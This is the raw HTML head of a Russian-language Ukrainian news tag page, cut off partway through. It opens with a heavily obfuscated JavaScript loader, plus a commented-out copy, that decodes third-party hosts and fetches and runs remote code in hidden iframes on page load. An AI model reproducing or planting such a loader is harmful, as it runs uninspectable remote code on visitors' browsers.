

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/tag/kievgorstroj/
body_size: 43785
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>Киевгорстрой Archives - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Новости с меткой Киевгорстрой на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины"/>
<link rel="canonical" href="https://oligarh.media/tag/kievgorstroj/" />
<link rel="next" href="https://oligarh.media/tag/kievgorstroj/page/2/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Киевгорстрой Archives - Олигарх" />
<meta property="og:description" content="Новости с меткой Киевгорстрой на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины" />
<meta property="og:url" content="https://oligarh.media/tag/kievgorstroj/" />
<meta property="og:site_name" content="Олигарх" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Новости с меткой Киевгорстрой на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины" />
<meta name="twitter:title" content="Киевгорстрой Archives - Олигарх" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента метки Киевгорстрой" href="https://oligarh.media/tag/kievgorstroj/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px 